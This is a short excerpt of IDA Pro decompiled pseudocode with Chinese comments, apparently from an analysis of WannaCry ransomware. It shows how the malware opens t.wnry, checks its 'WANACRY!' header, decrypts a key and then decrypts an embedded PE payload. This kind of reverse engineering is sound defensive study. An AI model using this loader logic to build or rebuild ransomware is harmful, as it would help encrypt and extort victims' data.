 IDA View-A Pseudocode-A Hex View-A Structures Enums Imports Exports
v5 = CreateFileA(lpFileName, 0x80000000u, 1u, NULL, 3u, 0, NULL);// 以只读方式打开t.wnry文件
if ( v5 != (HANDLE)-1 )
{
GetFileSizeEx(v5, &FileSize); // 获取t.wnry文件大小
if ( *(signed __int64 *)&FileSize <= 104857600 )
{
if ( dword_40F880(v5, &Buf1, 8, &v18, 0) )// 读取t.wnry文件前8个字节
{
if ( !memcmp(&Buf1, "WANACRY!", 8u) ) // 比较前8个字节是否是“WANACTY!”
{
if ( dword_40F880(v5, &Size, 4, &v18, 0) )
{
if ( Size == 256 )
{
if ( dword_40F880(v5, *((_DWORD *)v3 + 306), 256, &v18, 0) )// 读取后面256个字节
{
if ( dword_40F880(v5, &v8, 4, &v18, 0) )// 读取后面4个字节
{
if ( dword_40F880(v5, &dwBytes, 8, &v18, 0) )// 读取后面8个字节
{
if ( dwBytes <= 104857600 )
{
if ( sub_4019E1(*((void **)v3 + 306), Size, &Dst, (int)&v15) )// 解密一段数据
{
sub_402A76((int)&Dst, Src, v15, 0x10u);
v16 = (int)GlobalAlloc(0, dwBytes);// 分配全局堆内存对象
if ( v16 )
{
if ( dword_40F880(v5, *((_DWORD *)v3 + 306), FileSize.LowPart, &v18, 0)// 继续读取t.wnry文件
&& v18
&& (SHIDWORD(dwBytes) < 0 || SHIDWORD(dwBytes) <= 0 && v18 >= (unsigned int)dwBytes) )
{
v4 = v16;
sub_403A77(*((void **)v3 + 306), v16, v18, 1);// 解密得到一个PE文件
sub 4014A6:44